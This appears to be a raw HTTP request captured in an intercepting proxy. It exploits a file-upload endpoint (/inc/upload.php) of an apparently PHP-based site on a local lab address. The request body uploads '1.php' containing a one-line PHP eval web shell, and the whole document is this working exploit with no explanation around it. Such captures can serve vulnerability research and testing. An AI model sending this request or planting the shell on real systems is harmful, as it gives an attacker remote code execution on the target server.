 Raw 参数 头 Hex
POST /inc/upload.php?lei=1&ftype=pic&pid=pic&dir=image HTTP/1.1
Host: 192.168.154.128:8063
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------38396978247538746274216756544
Content-Length: 396
Origin: http://192.168.154.128:8063
Connection: close
Referer: http://192.168.154.128:8063/admin/cw_class.php?act=1&fid=0
Cookie: think_template=default; SECKEY_ABVK=2o/hrEhkzUZ49IlxuCe9X/7kx/1nMzev1+p+NUKF4EA%3D;
BMAP_SECKEY=9GBuJgUOCaQzWM3SLmWK2SMMQ6gWuD3WB5-XjmFVld2D9A7xAEknVMxzNTrB1yGnt3mwmw73I9qF3xyhBqKH9IP4Gszv5qdsz6KWg3UuoxAG_P9ulpkGZt1RX70WJw1qFaxHzfNXol5Dcd-
D89UQtoUVVjTXJw61feX3fhF6h__fLJAgBgWhivji-ZD9oGak; ASPSESSIONIDACADQAAB=EKIBIJDBGMLAMFCDMHAOKAKO; PHPSESSID=4q7166tjooof4muvbljm9esv44;
ASPSESSIONIDSSCASCBB=KGPDGKFBAIGHHFEKNMFEOPIL
Upgrade-Insecure-Requests: 1
-----------------------------38396978247538746274216756544
Content-Disposition: form-data; name="upfile"
C:\fakepath\1.php
-----------------------------38396978247538746274216756544
Content-Disposition: form-data; name="upfile"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['attack']);?>
-----------------------------38396978247538746274216756544--